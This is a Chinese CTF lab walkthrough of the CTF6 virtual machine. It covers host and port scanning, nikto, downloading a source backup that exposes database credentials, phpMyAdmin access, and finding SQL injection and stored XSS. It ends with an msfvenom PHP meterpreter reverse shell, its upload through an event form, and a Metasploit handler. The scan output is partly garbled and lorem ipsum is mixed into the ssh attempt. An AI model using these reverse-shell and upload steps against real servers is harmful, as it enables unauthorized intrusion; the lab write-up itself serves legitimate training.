# CTF6 靶机渗透



15 篇文章 0 订阅 订阅专栏

兵无常势,水无常形,能因敌而致胜者,谓之神

CTF 专栏收录该内容

# 1. 环境准备

VMware workstation Pro12 Kali Linux (IP: 10.10.16.133) CTF6 虚拟机 NAT 网络设置

2. 靶机渗透

# 2.1 主机发现

可以有以下三种方式:

netdiscover -r 10.10.16.133 (使用) arp-scan -l fping -asg

### root@Kali:~# netdiscover -r 10.10.16.133

Currently scanning: Finished! | Screen View: Unique Hosts

5. Captured ARPbReq/Rep packets, dfromn4thosts: is iTotalesize: / 300 ently opened web pa

|   | ou IPh try:                         | At M              | MAC Address                                        | Count                               | Len             | MAC Vendor / Hostname                        |
|---|-------------------------------------|-------------------|----------------------------------------------------|-------------------------------------|-----------------|----------------------------------------------|
| • | 10.10.16.<br>10.10.16.<br>10.10.16. | 2 or mo 00:5<br>1 | 50:56:e1:4c:e6<br>50:56:c0:00:08<br>0c:29:32:79:f3 | / be cau <b>2</b> ing the<br>1<br>1 | 120<br>60<br>60 | VMware, Inc.<br>VMware, Inc.<br>VMware, Inc. |
|   | 10.10.16.                           | 254 00:5          | 50:56:f5:cf:4f                                     | 1                                   | 60              | VMware, The.                                 |

# 2.2 端口扫描

nmap -A -v -sS -sV -p- -T4 10.10.16.137

#### root@Kali:~# nmap -A -v -sS -sV -p- -T4 10.10.16.137

Starting Nmap 7.60 ( https://nmap.org ) at 2020-02-18 21:07 EST NSE: Loaded 146 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 21:07 Completed NSE at 21:07, 0.00s elapsed Initiating NSE at 21:07 Completed NSE at 21:07, 0.00s elapsed causing the problem Initiating ARP Ping Scan at 21:07 Scanning 10.10.16.137 [1 port] Completed ARP Ping Scan at 21:07, 0.04s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 21:07 Completed Parallel DNS resolution of 1 host. at 21:07, 0.19s elapsed Initiating SYN Stealth Scan at 21:07 Scanning 10.10.16.137 [65535 ports] Discovered open port 443/tcp on 10.10.16.137 Discovered open port 3306/tcp on 10.10.16.137 Discovered open port 22/tcp on 10.10.16.137 Discovered open port 80/tcp on 10.10.16.137 Discovered open port 111/tcp on 10.10.16.137 Discovered open port 621/tcp on 10.10.16.137 Completed SYN Stealth Scan at 21:07, 3.07s elapsed (655୩୫୫୫/ଡିବିୟା-ଜୁର୍ଗ୍ନନ୍କୁର୍ଟ/LZHPIG

# 2.3 目录扫描

Nikto 识别网站软件版本;搜索存在安全隐患的文件;检查服务器配置漏洞;检查 WEB Application 层面的安全隐患。

nikto -h http://10.10.16.137

| <pre>+ OSVDB-3268: /files/: Directory indexing found.<br/>+ OSVDB-3092: /files/: This might be interesting<br/>+ OSVDB-3268: /lib/: Directory indexing found.</pre> |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| + OSVDB-3092: /lib/: This might be interesting<br>+ Cookie roundcube sessid created without the httponly f                                                          | lag                           |
| <ul> <li>+ OSVDB-3092: /mail/: This might be interesting</li> <li>+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is f</li> </ul>                               | for managing MySQL databa     |
| + Server leaks inodes via ETags, header found with file<br>node: 97164. size: 35791. mtime: Wed Oct 19 17:47:44 209                                                 | /phpmyadmin/ChangeLog, i<br>5 |
| + OSVDB-3092: /phpmyadmin/ChangeLog: phpMyAdmin is for m<br>and should be protected or limited to authorized hosts.                                                 | anaging MySQL databases,      |
| + OSVDB-3268: /sql/: Directory indexing found. + OSVDB-3092: /manual/: Web server manual found.                                                                     |                               |
| + OSVDB-3268: /icons/: Directory indexing found.<br>+ OSVDB-3268: /manual/images/: Directory indexing found.                                                        |                               |
| + OSVDB-3268: /docs/: Directory indexing found.<br>+ OSVDB-3233: /icons/README: Apache default file found.                                                          |                               |
| + OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin<br>atabases. and should be protected or limited to authoriz                                                | is for managing MySQL d       |
| + 8478 requests: 0 error(s) and 29 item(s) reported on r<br>+ End Time: 2020-02-18 21:09:17 (GMT-5) (26 se                                                          | emote host<br>conds)          |
| + 1 host(s) tested<br><pre>root@Kali:~#</pre>                                                                                                    | https://blog.csdn.net/LZHPIG  |



### 2. 在 docs 目录下发现了源码文件,可以下载下来进行代码审计。

| <ul> <li>         ● ③ 10.10.16.137/docs/ ●     </li> <li>         Most Visited ● 10.10.16.137/docs/ ●         Kali Linux ● Kali Docs ● Kali Tools ● Exploit-DB ● Aircrack-ng ● Kali Forums ● NetHunter ● Getting Started     </li> <li>         Index of /docs     </li> <li>         Name Last modified Size Description     </li> <li>         Parent Directory         I code_backup.tgz 29-Jun-2009 18:59 34K         I phpinfo.php 23-Jun-2009 18:59 34K         I phpinfo.php 23-Jun-2009 18:01 23         Apache/2.2.3 (CentOrs) Server at 10.10.16.137 Port 80         I Generation Comparison         I Generation Comparison         I Generation Comparison         I Code_backup.tgz (default) ● Do this automatically for files like this from now on.         I Do this gutomatically for files like this from now on.         I Do this gutomatically for files like this from now on.         I Do this gutomatically for files like this from now on.         I Do this gutomatically for files like this from now on.         I Do this gutomatically for files like this from now on.         I Do this gutomatically for files like this from now on.         I Do this gutomatically for files like this from now on.     </li> </ul>                                                                                                    | http://10.107/sql/db.sql × Index of /docs × +                                                                                                    |                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Most Visited Moffensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Alrcrack-ng Kali Forums NetHunter Getting Started  Index of /docs  Name Last modified Size Description Parent Directory Code_backup.tgz 29-Jun-2009 18:59 34K Code_backup.tgz 29-Jun-2009 18:59 34K Data 23-Jun-2009 14:01 23 Apache/2.2.3 (Centor) Server at 10.10.16.137 Port 80  Image: All code backup to the submitted of the submitted of | ( 10.10.16.137/docs/                                                                                                    |                                                                                                    | php |
| Index of /docs       Opening code_backup.tgz       Opening code_backup.tgz                                                                                                    | 🗟 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛸                                                                                                    | Exploit-DB 🐚 Aircrack-ng 🚺 Kali Forums 🌂 NetHunter 😻 Getting Started                                                                                                    |     |
| Name       Last modified Size Description         Parent Directory       -         Code backup.tgz       29-jun-2009 18:59 34K         phpinfo.php       23-jun-2009 14:01 23         Apache/2.2.3 (CentOr) Server at 10.10.16.137 Port 80       What should Firefox do with this file?         Open with       Archive Manager (default)         Save File       Do this automatically for files like this from now on.                                                                                                    | Index of /docs                                                                                                    | Opening code_backup.tgz                                                                                                    |     |
|                                                                                                    | Name       Last modified       Size Description         Parent Directory       -         code backup.tgz       29-Jun-2009 18:59       34K         phpinfo.php       23-Jun-2009 14:01       23         Apache/2.2.3 (CentOr)       Server at 10.10.16.137 Port 80 | You have chosen to open:<br>Code_backup.tgz<br>which is: Gzip archive (33.5 KB)<br>from: http://10.10.16.137<br>What should Firefox do with this file?<br>Open with Archive Manager (default) ~<br>Save File<br>Do this automatically for files like this from now on.<br>Cancel OK |     |

3. 进入 phpmyadmin 目录

|            | php <mark>MyAdmin</mark> |     |
|------------|--------------------------|-----|
|            | Welcome to phpMyAdr      | nin |
| -Language- |                          |     |
| English    | ~                        |     |
|            |                          |     |
| -log in    |                          |     |

| Pas | sword:                       |                  |               |            |
|-----|------------------------------|------------------|---------------|------------|
|     |                              |                  |               | Go         |
| Δ   | Cannot load / configuration. | mcrypt extension | . Please chec | k your PHP |

### 4. 在上面获取的网站源码中,进入 conf /config.ini,发现登录数据库的帐密

| < > 🖌 🏠 Home      | Downloads >                     |                                  |                           | Q = = -             | • × |
|-------------------|---------------------------------|----------------------------------|---------------------------|---------------------|-----|
| 🕲 Recent          |                                 |                                  |                           |                     |     |
| ✿ Home            | тд                              |                                  |                           |                     |     |
| 🖀 Desktop         | code_ data<br>backup(1).        | secret.gz gitkeep                | 111.pdf                   | 111 linux           |     |
| Documents         | tgz                             |                                  |                           |                     |     |
| Downloads         | Extract +                       | code_backu                       | ıp(1).tgz                 | Q = -               | • × |
| 🎜 Music           | ✓ > 	 Location:                 | 🖬 /conf/                         |                           |                     |     |
| n Pictures        | Name                            | ▼ Size 1                         | Гуре                      | Modified            |     |
| _                 | ia .htaccess                    | 14 bytes u                       | Inknown                   | 22 June 2009, 15:25 |     |
| 🕂 Videos          | 🔝 config.ini                    | 137 bytes u                      | Inknown                   | 23 June 2009, 20:18 |     |
| ⑦ Trash           | Open 👻 🏨                        | <b>config</b><br>~/.cache/.fr-so | . <b>ini</b><br>SkQe/conf | Save 🔳 🖨            | • • |
| + Other Locations | ;<br>; This is the configu      | ration file                      |                           |                     |     |
|                   | ;                               |                                  |                           |                     |     |
|                   | database host =                 | localhost<br>45kkald20laLKD      |                           |                     |     |
|                   | database_pass = database_user = | 45KKald?8laLKD<br>cms_user       |                           |                     |     |
|                   | database_db =                   | cms                              | •                         |                     |     |
|                   |                                 |                                  |                           |                     |     |

### 5. 登录进去之后就可以对数据库为所欲为了。

| php <mark>MyAdmin</mark>                                          | gg Server: localhost:3306                                                                              |                                                                               |                            |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------|
|                                                                   | 🖓 Databases 🐰 SQL 🕸 Status 🕲 Variables 🔛 Charsets 😝 Engines 😭 Privileges 🎭 Processes 🚓 Export 🏹 Import |                                                                               |                            |
| • cms (3)                                                         | Actions                                                                                                | MySQL                                                                         |                            |
| information_schema (17)     mysql (17)     roundcube (6)     test |                                                                                                    | Server: Localhost via UNIX socket Server version: 5.0.45 Portecel version: 10 |                            |
| Plassa salart a databasa                                          | MySQL localhost                                                                                        | User: cms_user@localhost                                                      |                            |
|                                                                   | 🔁 Create new database @                                                                                | 1 MySQL charset: UTF-8 Unicode (utf8)                                         |                            |
|                                                                   | Collation Create                                                                                       | Web server                                                                    |                            |
|                                                                   |                                                                                                    | Apache/2.2.3 (CentOS)                                                         |                            |
|                                                                   | Interface                                                                                              | MySQL client version: 5.0.45                                                  |                            |
|                                                                   | 🜮 Language 🚯 : English                                                                                 | PriP extension: mysqu                                                         |                            |
|                                                                   | Style: Original                                                                                        | phpMyAdmin                                                                    |                            |
|                                                                   | Custom color:                                                                                          | Version information: 3.0.0                                                    |                            |
|                                                                   | ► Font size: 82% ✓                                                                                     | Documentation                                                                 |                            |
|                                                                   |                                                                                                    |                                                                               | ~~~\                       |
|                                                                   |                                                                                                    | ChangeLog] [Subversion] [Lists]                                               |                            |
|                                                                   |                                                                                                    |                                                                               | a ha ha ha dan in          |
|                                                                   |                                                                                                    |                                                                               | pnpivigAdmin               |
|                                                                   | A Cannot load marypr extension. Please check your PHP configuration.                                   |                                                                               |                            |
|                                                                   |                                                                                                    |                                                                               | Open new phpMyAdmin window |

6. 拿到网站的源码,也成功控制了数据库,接下来看能不能拿到服务器的 root 权限。在前面的端口扫描中发现靶机上开放22 端口,看看在这里获取的用户名和密码能不能进行远程登录。

发现不可以

rootgKall:=##'issh admin@10:10.16:137sque eu nunc. Proin sed nibh a nisl tempus fringil admin@10.10.16.137's password:aucibus non, suscipit nec felis. Praesent eleifend turpis Permissionudenied, aplease trysagain:t mi vel nunc lacinia nec pulvinar lectus congue admin@10.10.16.137's password:or magna eleifend vel. Lorem ipsum dolor sit amet, Permission denied, pleaseutrynagain:el venenat... admin@10.10.16.137's password: admin@10.10.16.137's password: admin@10.10.16.137: Permission denied (publickey,gssapi-with-mic,password).

## 2.4 漏洞挖掘

1. 用 ZAP 对 http://10.10.16.137 进行扫描,发现了两个高危漏洞。

|                                                                                                    | Untitled Session - OWASP ZAP 2.6.0                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| Eile Edit View Analyse Report Tools Online Help                                                                                                    |                                                                                                    |      |
| Standard Mode 💌 🗋 😂 🖬 🖶 🌐 🖾 🖳 🗖 🔲 🗖 🔲 🗖 🗮 🗸 🔴                                                                                                    |                                                                                                    |      |
| Sites 🛨                                                                                                    | ✓ Quick Start     → Request     Response                                                                                                    |      |
|                                                                                                    | Header: Text 💌 Body: Text 💌 📃                                                                                                    |      |
| * © ontexts<br>◎ Default Context<br>● Sites<br>高危漏洞: SQL注入/XSS                                                                                                    | HTTP/1.1 200 0K<br>Date: Tues. IS Feb 2200 07:49:04 (PfT<br>Server: Agache/2.2.3 (Cent05)<br>K.Powerd-0by: PHP/52.6<br>Set-Cookle: PHPS5SDD-wb01Juh3edfbenc2le7gklde5; path-/<br>Explares: Tue. 10 No 1910 05:2:00 0FT<br>Cache-Control: no-Store. no-cache. must-revalidate. post-check-0<br>Prapa: no-cache<br>Grane: Tue-cache<br>Connection: close<br>Connection: close<br>Connection: close<br>Connection: close |      |
|                                                                                                    | <pre>db&gt;Got Questions?vh2&gt; ``</pre>                                                                                                    |      |
| 🖀 History 🔍 Search 🏴 Alerts 🖈 📋 Output 🕷 Spider 👌 Active Scan 🛖                                                                                                    |                                                                                                    |      |
| SQL Injection     SQL injection     SQL inj | index.php?id=3-2                                                                                                    |      |
| Other Info:                                                                                                    |                                                                                                    |      |
| The original page results were<br>The parameter value being me                                                                                                    | successfully replicated using the expression [3-2] as the parameter value<br>dified was NOT stripped from the HTML output for the purposes of the comparison https://biog.com/n.ed/. 2                                                                                                    | HPIG |

2. SQL 注入漏洞可以用 sqlmap 进行注入,不过既然已经可以控制数据库了,那这里的 SQL 注入漏洞也没必要去试。看一看 XSS 漏洞。

访问 http://10.10.16.137/?action=login 得到一个登录界面,用上面获取的帐密登录。(推荐使用 谷歌/IE 浏览器 )

«About Widgets

# Widgets Inc. CTF 6 - Widgets Inc. Homepage

### Home Log In

### About Us

Are you looking to buy or sell widgets? Widgets, Inc. is the internet's longest running and most respected vendor of widgets. We can supply your widget needs or provide you with reseller materials. Whatever your interest in widgets, we're here to help you. Our dedicated staff of professionals can provide 24-7 widget support. We make sure your widgets widget properly, and take the headache out of widget deployment. We can help you train your own staff of widgeters or widget your widget for you. We have financing so that we can meet your widget needs regardless of your budget. Contact a sales representative now!

### Log In

| Please Authenticate |
|---------------------|
| Username:           |
| Password:           |
| Log In              |
|                     |

### **Our Staff**

Our dedicated staff are completely widget certified and extremely pro-widget. To contact us use the email addresses below:

- John Sloan CEO
- Linda Charm Manager
- Fred Beekman Sales
- · Molly Steele Assistant
- · Toby Victor Technical

# ۱ admin/adminpass

nttps://blog.csdn.net/LZHPIG

#### «About Widgets Widgets Inc. CTF 6 - Widgets Inc. Homepage Home Log In Add Event Manage Users Logs Log Out Useful Resources: Webmail | LAMPS About Us Add a New Event About this Site ADOIL US Are you looking to buy or sell widgets? Widgets, Inc. is the internet's longest running and most respected vendor of widgets. We can supply your widget ended or provide you with reselfer materials. Whatever your interest in widgets, we're here to help you. Our makes uurs your widgets widget properly, and hade the headsheb out of widgeters or widgets widget sproperly, and hade the headsheb out of widgeters or widgets your widget sproper your won staff of we can meet your widget needs regardless of your budget. Contact a saflest representative now! New Event D This website was developed by <u>Toby Victor</u>. It is powered by <u>PHP</u> & <u>MySQL</u> and is hosted on a <u>CentOS</u> linux server. Title Got Questions? nail me if you get stuck or need any help. Our Staff Our dedicated staff are completely widget certified and extremely pro-widget. To contact us use the email addresses below: 存储型XSS John Sloan - CEO Linda Charm - Manager Fred Beekman - Sales Molly Steele - Assistant Tohy Victor - Technical 浏览.... Add event This page uses the Perfect 'Holy Grail' 3 Column Liquid Layout by Matthew James Taylor. View more website layouts and web design articles

3. 如果使用其他浏览器(如: QQ/Firefox)的话, login in 后面的几个按钮不能显示出来。



# 2.5 漏洞利用

### 2.5.1 msf 生成 php 反弹 shell

- 1. reverse\_tcp: 攻击机设置一个端口(LPORT)和IP(LHOST), Payload在测试机执行连接攻击机IP的端口,这时如果在攻击机监 听该端口会发现测试机已经连接。
- 2. bind\_tcp: 攻击机设置一个端口(LPORT), Payload在测试机执行打开该端口,以便攻击机可以接入。
- 3. 采用reverse的方法一般较为安全,因为是在测试机连接攻击机,所以一般不会被防火墙发现;而bind在测试机打开端口时很容易被 安全软件和防火墙发现。

| <pre>root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp LH0ST=10.10.16.133 LP0RT=44</pre> |
|---------------------------------------------------------------------------------------------|
| 44 -o zhutou.php                                                                            |
| No platform was selected, choosing Msf::Module::Platform::PHP from the payload              |
| No Arch selected, selecting Arch: php from the payload                                      |
| No encoder or badchars specified, outputting raw payload                                    |
| Payload size: 30093 bytes                                                                   |
| Saved as: zhutou.php                                                                        |

# 2.5.2 上传 shell

#### «About Widgets

# Widgets Inc. CTF 6 - Widgets Inc. Homepage

Home Log In Add Event Manage Users Logs Log Out

| About Us                                                                                                    | Add a New Event                                              |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| Are you looking to buy or sell widgets? Widgets, Inc. is the internet's<br>longest running and most respected vendor of widgets. We can<br>supply your widget needs or provide you with reseller materials.<br>Whatever your interest in widgets, we're here to help you. Our<br>dedicated staff of professionals can provide 24-7 widget support. We<br>make sure your widgets widget properly, and take the headache out<br>of widget deployment. We can help you train your own staff of<br>widgeters or widget your widgets for you. We have financing so that<br>we can meet your widget subsets of your budget. Contact a<br><u>sales</u> representative now! | New Event Details Title: Description:                        |
| Our Staff                                                                                                    |                                                              |
| Our dedicated staff are completely widget certified and extremely<br>pro-widget. To contact us use the email addresses below:                                                                                                    |                                                              |
| John Sloan - CEO     Linda Charm - Manager     Fred Beekman - Sales     Molly Steele - Assistant     Toby Victor - Technical                                                                                                    |                                                              |
|                                                                                                    | Image: C:\Users\Lin\Desktop\she 浏览<br>Add event 把shell.php上传 |

This page uses the Perfect 'Holy Grail' 3 Column Liquid Layout by Matthew James Taylor. View more website layouts and web design articles.

https://blog.csdn.net/LZHPIG

# 2.5.3 开启 msf

msfconsole



### 2.5.4 基本配置

use exploit/multi/handler
set payload php/meterpreter\_reverse\_tcp
set lhost 10.10.16.133

```
msf > use exploit/multi/hander
[-] Failed to load module: exploit/multi/hander
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > set lhost 10.10.16.133
lhost => 10.10.16.133
```

2.5.5 exploit

